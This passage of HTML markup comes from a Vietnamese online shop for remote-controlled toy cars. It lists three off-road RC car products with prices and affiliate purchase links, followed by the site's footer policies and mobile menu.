<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1874"><a href="https://xedieukhientuxa.com/xe-do-choi-tre-em-dieu-khien/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/parking.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Đồ Chơi Trẻ Em Điều Khiển</span></a></li>
<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1873"><a href="https://xedieukhientuxa.com/xe-do-choi-mo-hinh-tinh/"><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-2.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span>Xe Đồ Chơi Mô Hình Tĩnh</span></a></li>
</ul></div></aside>			</div>
			</div></div>		</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-2 small-columns-2 equalize-box">
<div class="product-small col has-hover product type-product post-5563 status-publish first instock product_cat-xe-dia-hinh-dieu-khien-tu-xa product_cat-xe-doc-la-dieu-khien-tu-xa product_tag-otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh product_tag-xediahinh-xediahinh-xediahinhdieukhientuxa-xediahinhdieukhientuxa-xediahinhdieukhientuxagiare-xedieukhientuxa-xedieukhientuxa product_tag-xedieukhientuxagiare-otodieukhientuxa-otodieukhientuxagiare-otodieukhientuxadiahinh-otodieukhientuxa-otodieukhientuxagiare has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
		
<div class="badge-container absolute left top z-1">
</div>
		<div class="product-small box ">
			<div class="box-image">
				<div class="image-none">
					<a href="https://xedieukhientuxa.com/san-pham/o-to-dieu-khien-tu-xa-bang-cu-chi-tay-va-remote-tu-xa-rc-xe-dieu-khien-tu-xa-dia-hinh/" aria-label="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình" title="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình">
						<img width="400" height="400" src="https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình" decoding="async" fetchpriority="high" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25-400x400.jpg 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25-100x100.jpg 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-25-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />					</a>
				</div>
				<div class="image-tools is-small top right show-on-hover">
									</div>
				<div class="image-tools is-small hide-for-small bottom left show-on-hover">
									</div>
				<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
									</div>
							</div>

			<div class="box-text box-text-products">
				<div class="p-info">
					<p class="p-ht hangmoi" >
						<span>Hàng mới</span>
					</p>
					<h3 class="p-name">
						<a href="https://xedieukhientuxa.com/san-pham/o-to-dieu-khien-tu-xa-bang-cu-chi-tay-va-remote-tu-xa-rc-xe-dieu-khien-tu-xa-dia-hinh/" title="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình"> Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình </a>
					</h3>
										<p class="item-txt-online">Online giá rẻ</p>
										<strong class="p-price">
						860.000₫					</strong>
					<!-- <div class="p-action">
													<span class="p-qty"><i class="fa-solid fa-check"></i>Còn hàng</span>
												
						<a href="https://xedieukhientuxa.com/san-pham/o-to-dieu-khien-tu-xa-bang-cu-chi-tay-va-remote-tu-xa-rc-xe-dieu-khien-tu-xa-dia-hinh/" title="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình"> <i class="fa-solid fa-cart-shopping"></i></a>
					</div> -->
					<div class="box-nb">
						<a href="https://shopee.vn/product/481399097/11551860648?utm_campaign=-&utm_content=----&utm_medium=affiliates&utm_source=an_17388640002&utm_term=814whww67663" target="_blank" alt="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/logo_sp-e1740662824160.png" alt="">Mua ngay <i class="fa-solid fa-arrow-right"></i></a>
						<a href="https://vt.tiktok.com/ZMkExQNYo/?page=TikTokShop" target="_blank" alt="Ô Tô Điều Khiển Từ Xa Bằng Cử Chỉ Tay Và Remote Từ Xa RC, Xe Điều Khiển Từ Xa Địa Hình"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/tiktok-e1740655203908.png" alt="">Mua ngay <i class="fa-solid fa-arrow-right"></i></a>
					</div>
					
				</div>
			</div>
		</div>
			</div>
</div>

<div class="product-small col has-hover product type-product post-5444 status-publish instock product_cat-xe-dia-hinh-dieu-khien-tu-xa product_tag-otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh product_tag-xediahinh-xediahinh-xediahinhdieukhientuxa-xediahinhdieukhientuxa-xediahinhdieukhientuxagiare-xedieukhientuxa-xedieukhientuxa product_tag-xedieukhientuxagiare-otodieukhientuxa-otodieukhientuxagiare-otodieukhientuxadiahinh-otodieukhientuxa-otodieukhientuxagiare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
		
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
		<div class="product-small box ">
			<div class="box-image">
				<div class="image-none">
					<a href="https://xedieukhientuxa.com/san-pham/o-to-dieu-khien-tu-xa-dung-pin-sac-xe-dieu-khien-xe-dia-hinh-dieu-khien-song-2-4g-no-1205-2/" aria-label="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 - 2" title="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 &#8211; 2">
						<img width="400" height="400" src="https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-15-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 - 2" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-15-400x400.jpg 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-15-100x100.jpg 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/09/Thiet-ke-chua-co-ten-15-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />					</a>
				</div>
				<div class="image-tools is-small top right show-on-hover">
									</div>
				<div class="image-tools is-small hide-for-small bottom left show-on-hover">
									</div>
				<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
									</div>
							</div>

			<div class="box-text box-text-products">
				<div class="p-info">
					<p class="p-ht hangmoi" >
						<span>Hàng mới</span>
					</p>
					<h3 class="p-name">
						<a href="https://xedieukhientuxa.com/san-pham/o-to-dieu-khien-tu-xa-dung-pin-sac-xe-dieu-khien-xe-dia-hinh-dieu-khien-song-2-4g-no-1205-2/" title="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 &#8211; 2"> Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 &#8211; 2 </a>
					</h3>
										<p class="item-txt-online">Online giá rẻ</p>
										<strong class="p-price">
						339.000₫							<small class="p-discount"> -15% </small>
											</strong>
					<!-- <div class="p-action">
													<span class="p-qty"><i class="fa-solid fa-check"></i>Còn hàng</span>
												
						<a href="https://xedieukhientuxa.com/san-pham/o-to-dieu-khien-tu-xa-dung-pin-sac-xe-dieu-khien-xe-dia-hinh-dieu-khien-song-2-4g-no-1205-2/" title="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 &#8211; 2"> <i class="fa-solid fa-cart-shopping"></i></a>
					</div> -->
					<div class="box-nb">
						<a href="https://shopee.vn/product/31122299/7408225086?utm_campaign=-&utm_content=----&utm_medium=affiliates&utm_source=an_17388640002&utm_term=7zz5ji5scvnb" target="_blank" alt="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 &#8211; 2"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/logo_sp-e1740662824160.png" alt="">Mua ngay <i class="fa-solid fa-arrow-right"></i></a>
						<a href="https://vt.tiktok.com/ZMkExQNYo/?page=TikTokShop" target="_blank" alt="Ô tô điều khiển từ xa dùng pin sạc, xe điều khiển, xe địa hình điều khiển sóng 2.4G No.1205 &#8211; 2"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/tiktok-e1740655203908.png" alt="">Mua ngay <i class="fa-solid fa-arrow-right"></i></a>
					</div>
					
				</div>
			</div>
		</div>
			</div>
</div>

<div class="product-small col has-hover product type-product post-2839 status-publish last instock product_cat-xe-dia-hinh-dieu-khien-tu-xa product_tag-otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh product_tag-xediahinh-xediahinh-xediahinhdieukhientuxa-xediahinhdieukhientuxa-xediahinhdieukhientuxagiare-xedieukhientuxa-xedieukhientuxa product_tag-xedieukhientuxagiare-otodieukhientuxa-otodieukhientuxagiare-otodieukhientuxadiahinh-otodieukhientuxa-otodieukhientuxagiare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
		
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-19%</span></div></div>
</div>
		<div class="product-small box ">
			<div class="box-image">
				<div class="image-none">
					<a href="https://xedieukhientuxa.com/san-pham/xe-dieu-khien-tu-xaxe-dia-hinh-dieu-khien-o-to-dieu-khien-toc-do-cao-co-visai-pin-sac-fast-furious-no-6962/" aria-label="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &amp; FURIOUS No. 6962" title="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &#038; FURIOUS No. 6962">
						<img width="400" height="400" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/Thiet-ke-chua-co-ten-69-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &amp; FURIOUS No. 6962" decoding="async" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/Thiet-ke-chua-co-ten-69-400x400.jpg 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/Thiet-ke-chua-co-ten-69-100x100.jpg 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/Thiet-ke-chua-co-ten-69-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" />					</a>
				</div>
				<div class="image-tools is-small top right show-on-hover">
									</div>
				<div class="image-tools is-small hide-for-small bottom left show-on-hover">
									</div>
				<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
									</div>
							</div>

			<div class="box-text box-text-products">
				<div class="p-info">
					<p class="p-ht hangmoi" >
						<span>Hàng mới</span>
					</p>
					<h3 class="p-name">
						<a href="https://xedieukhientuxa.com/san-pham/xe-dieu-khien-tu-xaxe-dia-hinh-dieu-khien-o-to-dieu-khien-toc-do-cao-co-visai-pin-sac-fast-furious-no-6962/" title="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &#038; FURIOUS No. 6962"> Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &#038; FURIOUS No. 6962 </a>
					</h3>
										<p class="item-txt-online">Online giá rẻ</p>
										<strong class="p-price">
						550.000₫							<small class="p-discount"> -19% </small>
											</strong>
					<!-- <div class="p-action">
													<span class="p-qty"><i class="fa-solid fa-check"></i>Còn hàng</span>
												
						<a href="https://xedieukhientuxa.com/san-pham/xe-dieu-khien-tu-xaxe-dia-hinh-dieu-khien-o-to-dieu-khien-toc-do-cao-co-visai-pin-sac-fast-furious-no-6962/" title="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &#038; FURIOUS No. 6962"> <i class="fa-solid fa-cart-shopping"></i></a>
					</div> -->
					<div class="box-nb">
						<a href="https://shopee.vn/product/31122299/7314739867" target="_blank" alt="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &#038; FURIOUS No. 6962"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/logo_sp-e1740662824160.png" alt="">Mua ngay <i class="fa-solid fa-arrow-right"></i></a>
						<a href="https://vt.tiktok.com/ZMkExQNYo/?page=TikTokShop" target="_blank" alt="Xe điều khiển từ xa,xe địa hình điều khiển, ô tô điều khiển tốc độ cao có visai, pin sạc FAST &#038; FURIOUS No. 6962"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/tiktok-e1740655203908.png" alt="">Mua ngay <i class="fa-solid fa-arrow-right"></i></a>
					</div>
					
				</div>
			</div>
		</div>
			</div>
</div>

</div><!-- row -->
		</div><!-- shop container -->		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

		<div id="gap-783057126" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-783057126 {
  padding-top: 30px;
}
</style>
	</div>
	

	<section class="section footer-top" id="section_598496323">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1204655999" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1204655999 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1631512018">


	<div id="col-149666611" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			



<div class="policy-container">
<div class="policy-icon">
<i class="fas fa-shipping-fast"></i>
</div>
<div class="policy-info">
<span class="policy-info-title">
CHÍNH SÁCH GIAO HÀNG
</span>
<span class="policy-info-content">
Nhận hàng và thanh toán tại nhà
</span>
</div>
</div>


		</div>
					</div>

	

	<div id="col-17513794" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			



<div class="policy-container">
<div class="policy-icon">
<i class="fas fa-sync"></i>
</div>
<div class="policy-info">
<span class="policy-info-title">
ĐỔI TRẢ DỄ DÀNG
</span>
<span class="policy-info-content">
1 đổi 1 trong 15 ngày

</span>
</div>
</div>


		</div>
					</div>

	

	<div id="col-227735318" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			



<div class="policy-container">
<div class="policy-icon">
<i class="far fa-credit-card"></i>
</div>
<div class="policy-info">
<span class="policy-info-title">
THANH TOÁN TIỆN LỢI
</span>
<span class="policy-info-content">
Trả tiền mặt, CK, trả góp 0%
</span>
</div>
</div>


		</div>
					</div>

	

	<div id="col-2044382397" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			



<div class="policy-container">
<div class="policy-icon">
<i class="far fa-comments"></i>
</div>
<div class="policy-info">
<span class="policy-info-title">
HỖ TRỢ NHIỆT TÌNH
</span>
<span class="policy-info-content">
Tư vấn, giải đáp mọi thắc mắc
</span>
</div>
</div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_598496323 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(255,255,255);
}
#section_598496323 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_598496323 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section footer-bottom" id="section_1244248777">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-27724557">


	<div id="col-1090974187" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="title-ft">
				

GIỚI THIỆU
		</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Giới thiệu công ty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Liên hệ hợp tác kinh doanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Thông tin tuyển dụng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Tin tức			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1566833389" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1566833389 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="social-icons follow-icons" ><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-520290157" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="title-ft">
				

HỖ TRỢ KHÁCH HÀNG
		</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng trực tuyến			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Hướng dẫn thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng trả góp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				In hóa đơn điện tử			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Gửi yêu cầu bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Góp ý, Khiếu Nại			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1807149333" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="title-ft">
				

CHÍNH SÁCH CHUNG
		</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Chính sách, quy định chung			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Chính sách cho doanh nghiệp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Chính sách hàng chính hãng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Bảo mật thông tin khách hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Chính sách nhập lại tính phí			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-149701596" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

		<div class="title-ft">
				

THÔNG TIN KHUYẾN MẠI
		</div>
	
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Thông tin khuyến mại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Sản phẩm khuyến mại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Sản phẩm bán chạy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://xedieukhientuxa.com"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	


	</div>
	
	<div id="gap-1493938502" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1493938502 {
  padding-top: 10px;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1244248777 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(255, 255, 255);
}
#section_1244248777 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1244248777 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © 2022 XE ĐIỀU KHIỂN TỪ XA <br>
Địa chỉ: 1017 Lạc Long Quân, Phường 11, Quận Tân Bình, TP.HCM<br>
Website: xedieukhientuxa.com<br>
Email: info@xedieukhientuxa.com<br>
 Xe Điều Khiển Từ Xa nơi  tham khảo Review các loại xe RC Mới - Độc - Lạ trên toàn thế giới và được phân phối từ Shopee, Lazada, TiKi, TikTok, Codsuplly, Banggood, Aliexpress, Alibaba, Amazone, Ebay      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Sản phẩm</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Menu</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-146 has-icon-left"><a href="https://xedieukhientuxa.com/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/home-150x150.png" alt="" />Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779 has-icon-left"><a href="https://xedieukhientuxa.com/he-sinh-thai-xe/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/globe-grid-150x150.png" alt="" />Hệ Sinh Thái Xe</a></li>
			</ul>
			<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://xedieukhientuxa.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="nhập từ khoá xe cần tìm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1376 has-icon-left"><a href="https://xedieukhientuxa.com/xe-cho-hang-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/rc-car-5.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Chở Hàng Điều Khiển Từ Xa</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123 has-icon-left"><a href="https://xedieukhientuxa.com/xe-dia-hinh-dieu-khien-tu-xa/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-150x150.png" alt="" /><img width="150" height="150" src="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-150x150.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" loading="lazy" srcset="https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-150x150.png 150w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-400x400.png 400w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-100x100.png 100w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car-300x300.png 300w, https://xedieukhientuxa.com/wp-content/uploads/2022/08/car.png 512w" sizes="auto, (max-width: 150px) 100vw, 150px" /><span>Xe Địa Hình Điều Khiển Từ Xa</span></a></li>
